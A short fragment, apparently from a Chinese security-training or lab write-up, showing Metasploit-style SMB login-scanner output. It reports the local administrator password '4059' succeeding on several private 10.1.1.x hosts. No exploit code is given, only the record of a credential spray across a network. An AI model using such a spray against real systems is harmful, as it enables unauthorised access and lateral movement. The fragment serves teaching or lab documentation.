 [+] 10.1.1.56:445 - 10.1.1.56:445 - Success: '.\administrator: 4059'
[!] 10.1.1.56:445 - No active DB -- Credential data will not be saved!
[+] 10.1.1.30:445 - 10.1.1.30:445 - Success: '.\administrator: 4059'
[!] 10.1.1.30:445 - No active DB -- Credential data will not be saved!
[+] 10.1.1.57:445 - 10.1.1.57:445 - Success: '.\administrator: 4059'
[!] 10.1.1.57:445 - No active DB -- Credential data will not be saved!
[+] 10.1.1.52:445 - 10.1.1.52:445 - Success: '.\administrator: 4059'
[!] 10.1.1.52:445 - No active DB -- Credential data will not be saved!
[+] 10.1.1.51:445 - 10.1.1.51:445 - Success: '.\administrator: 4059'
[!] 10.1.1.51:445 - No active DB -- Credential data will not be saved!
[+] 10.1.1.55:445 - 10.1.1.55:445 - Success: '.\administrator: 4059'
[!] 10.1.1.55:445 - No active DB -- Credential data will not be saved!
[+] 10.1.1.53:445 - 10.1.1.53:445 - Success: '.\administrator: e4059'
重生信息安全